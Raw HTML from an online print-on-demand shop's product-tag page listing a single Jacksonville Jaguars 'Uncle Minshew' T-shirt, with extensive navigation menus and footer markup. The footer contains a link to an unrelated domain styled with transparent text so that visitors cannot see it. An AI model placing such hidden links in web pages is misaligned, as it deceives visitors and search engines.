0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Minshew&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-29189 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-jacksonville-jaguars product_tag-minshew has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt/" aria-label="Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt-htn7i64659.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt" decoding="async" fetchpriority="high" title="Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt-htn7i64659.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt" decoding="async" fetchpriority="high" title="Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29189,&quot;item_id&quot;:29189,&quot;item_name&quot;:&quot;Uncle Minshew For Jacksonville Jaguars Fans Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;724774&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:29189,&quot;item_brand&quot;:&quot;Jacksonville Jaguars&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/uncle-minshew-for-jacksonville-jaguars-fans-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
